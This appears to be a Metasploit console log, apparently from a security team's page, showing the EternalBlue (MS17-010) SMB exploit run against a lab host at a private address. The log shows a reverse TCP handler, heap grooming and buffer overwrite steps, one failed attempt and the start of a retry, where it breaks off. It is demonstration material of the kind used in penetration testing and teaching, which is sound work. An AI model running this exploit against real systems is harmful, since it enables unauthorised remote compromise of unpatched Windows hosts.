 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on :4444
[*] 192.168.100.46:445 - Connecting to target for exploitation.
[+] 192.168.100.46:445 - Connection established for exploitation.
[+] 192.168.100.46:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.46:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.100.46:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.100.46:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 192.168.100.46:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 192.168.100.46:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.100.46:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.46:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.46:445 - Sending all but last fragment of exploit packet
[*] 192.168.100.46:445 - Starting non-paged pool grooming
[+] 192.168.100.46:445 - Sending SMBv2 buffers
[+] 192.168.100.46:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.46:445 - Sending final SMBv2 buffers.
[*] 192.168.100.46:445 - Sending last fragment of exploit packet!
[*] 192.168.100.46:445 - Receiving response from exploit packet
[+] 192.168.100.46:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.46:445 - Sending egg to corrupted connection.
[*] 192.168.100.46:445 - Triggering free of corrupted buffer.
[-] 192.168.100.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.100.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.100.46:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.100.46:445 - Connecting to target for exploitation.
[+] 192.168.100.46:445 - Connection established for exploitation.
[+] 192.168.100.46:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.46:445 - CORE raw buffer dump (53 bytes)
TideSec安全团队